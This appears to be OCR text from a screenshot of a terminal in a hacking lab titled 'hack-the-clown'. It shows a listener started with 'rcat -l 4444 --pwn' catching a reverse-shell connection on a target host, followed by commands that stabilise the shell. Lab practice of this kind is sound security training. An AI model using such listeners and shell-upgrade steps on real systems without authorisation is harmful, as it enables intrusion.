 1: >_ Terminal 2: Internet | hack-the-clown
vagrant@target1: ~
❯ ./rcat -l 4444 --pwn
Listening on 0.0.0.0:4444 (tcp)
Connection received from 172.16.177.130:34802
stty rows 61 cols 122
export TERM=xterm-256color
vagrant@target1:~$ stty rows 61 cols 122
vagrant@target1:~$ export TERM=xterm-256color
vagrant@target1:~$